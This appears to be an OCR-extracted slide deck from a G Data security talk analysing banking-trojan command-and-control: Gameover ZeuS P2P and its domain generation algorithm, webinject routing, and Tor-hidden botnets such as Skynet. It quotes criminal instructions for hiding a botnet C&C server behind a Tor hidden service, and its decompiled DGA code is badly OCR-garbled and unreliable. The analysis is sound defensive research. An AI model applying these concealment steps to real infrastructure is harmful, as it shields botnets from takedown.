	- Zeus-P2P alias Gameover
	- Tor Trojans

#### ZeuS 2.0.8.9 vs Gameover



ZeuS 2.0.8.9 functions in Gameover Gameover functions in ZeuS 2089





#### Gameover outline

- Every bot stores a list of some other bots
- Exchange data with known bots about other bots
- Poll known bots for new executables and configs
- **Executables / Configs signed**
- If no other bots are found, poll HTTP C&Cs via DGA

#### DGA: UpdateConfigByDGA

```
1 char fastcall Core::UpdateConfiqByDGA(int this, void *sync object, int a3, int a4)
 2k\frac{3}{2}void *loc sunc object: // edi@1
 봐
    int rand number; // ebx@4
 \mathsf{S}unsigned int i; // esi@4
 6<sup>1</sup>bool v7; // al@8
 \overline{\mathcal{L}}signed int gotData; // eax@9
    struct SYSTEMTIME SystemTime; // [sp+10h] [bp-4Ch]@1
 \, 8 \,|9|char domain; // [sp+20h] [bp-3Ch]@8
1011loc sunc object = sunc object;
12if ( !QueryTimeFromGoogleBing(&SystemTime) || SystemTime wYear < 2011u )
13GetSustemTime(&SustemTime);
    rand number = rand();
1415i = 0:
16while (1)17
    ₹
18
      if ( loc sync object )
19₹
20if ( WaitForSingleObject(loc sunc object, 1500u) != 0x102 )// 0x102: WAIT TIMEOUT
21return 0:
22
      \mathcal{Y}23
      else
24₹
25
        Sleep(1500u);
26
      Y.
27
      v7 = GenerateDomainString((int)&domain, (int)&SystemTime, rand number++ % 1000u);
28
      if('107.)29
        return 0;
3\, 0gotData = HttpGetVerifiedData((unsigned int)&domain, a4);
31
      if (faothata)32
        break;
3\sqrt{3}if ( qothata t = 2 )
34₹
35
        +1136
        if (i < 1000)
37
           continue;
38
       у
39
      return 0;
40
    -3
41
    return 1;
42
```
GDAT U

#### DGA: GenerateDomainString

- Generate 16 alphabetic chars based on Google/Bing/System time (year+month+week)
- Generate TLD based on rand number
	- 5/6 chance for .ru domain
	- Alternatives: .com/.net/.org/.info/.biz

# Routing Webinjects through P2P

#### Webinject:

<script type="text/javascript" language="JavaScript" src="scripts/default0.js"></script>

#### Webfake:

#(?:^http??://.+?/**scripts/default0.js**(\$|?.+?))# is rewritten to http://**\$\_PROXY\_SERVER\_HOST\_\$**/script0.js\$

#### **Exameover core routes** PROXY\_SERVER\_HOST through P2P

### **Outline**

- **How Banking Trojans operate**
- **Browser hijacking techniques**
- BankGuard
- Modern C&C Structures
	- Bankpatch via Jabber
	- Zeus-P2P alias Gameover
	- $\triangleright$  Tor Trojans

## Banking Trojans: C&C with hidden services

- **TOR-ified Trojans**
- ZeuS-clone in Skynet
- **Torrost**
- i2Ninja (Not Tor, but i2p...)

#### Tor simplified





#### TOR-ifier

#### **TOR-ifier setup instructions**

#### 1. Configuring your C&C server

- 1.1) Install the C&C server part of your botnet as you usually do.
- $1.2)$ Find out the port the webpanel/irc-server/collector listens on (e.g.
	- Apache = 80, Unrealired =  $6667$ , collector = 443).

#### 1.3) Install TOR.

- 1.3.1. Linux: sudo apt-get install tor
- 1.3.2. Windows: download and install from www.torproject.org
- 1.4) Configure TOR.
- 1.4.1. Linux: vim /etc/tor/torrc
- 1.4.2. Windows: open %appdata%/tor/torrc with notepad
- 1.5) Add these lines (You can choose any port (1-65535) for 12345):
- 1.5.1. Linux:

HiddenServiceDir /var/lib/tor/zeusbot

HiddenServicePort 12345 127.0.0.1:80

1.5.2. Windows: HiddenServiceDir C:\Users\Admin\AppData\Roaming\tor\zeusbot HiddenServicePort 12345 127.0.0.1:80

1.5.3. This is for a http server on port 80, for IRC e.g. use 6667 instead of 80

1.5.4. If you need multiple ports (e.g. SpyEye collector) add another

HiddenServicePort line with another random port: HiddenServiceDir /var/lib/tor/spyeye HiddenServicePort 12345 127.0.0.1:80 HiddenServicePort 12346 127.0.0.1:443

- 1.6) Restart TOR
	- 1.6.1. Linux: sudo service tor restart
	- 1.6.2. Windows: close the tor.exe and start it again
- 1.7) Open the directory you used for HiddenServiceDir in Step 1.5 and

#### open the file hostname.

GDAT

G

- 1.7.1. This \*.onion domain is your personal domain, note it down!
- 1.7.2. Backup the private\_key file and keep it safe, whoever has this file can control
	- the \*.onion domain and your botnet!

## **Skynet**

- **Initially found by G Data in 09/2012** 
	- C&C: IRC over Tor Hidden Service
	- Bitcoin miner \*not\* over Tor
	- Undetailed report...
	- Contact to law enforcement
- Another report appeared 12/2012
	- Meanwhile: ZeuS over Tor included
	- Meanwhile: Bitcoin miner via Tor

#### **Skynet**

#### Monday, 02.12.2014: Skynet-Gang busted in Germany by BKA / GSG9





### Tor vs. Custom P2P

- Tor doesn't require custom implementation
- Tor code will enlarge your binary
- Tor gets non-victim relay nodes for free
- **Tor is harder to block** 
	- P2P usually uses custom port ranges
	- Tor connects to ports 80 and 443
	- Unblockable: Design feature of Tor

#### Questions? Thanks for your attention!

thomas.siebert@gdata.de @thomassiebert



**G Data. Security Made in Germany.** 

#### Tor Hidden Services



GDAT

#### Tor Hidden Services



GDAT

Image: Tor Project

#### **G Data. Security Made in Germany.** 71

#### Tor Hidden Services



GDAT
## Tor Hidden Services



GDAT

Image: Tor Project

## **G Data. Security Made in Germany.** 73

## Tor Hidden Services



GDAT

Image: Tor Project

## Tor Hidden Services



GDAT/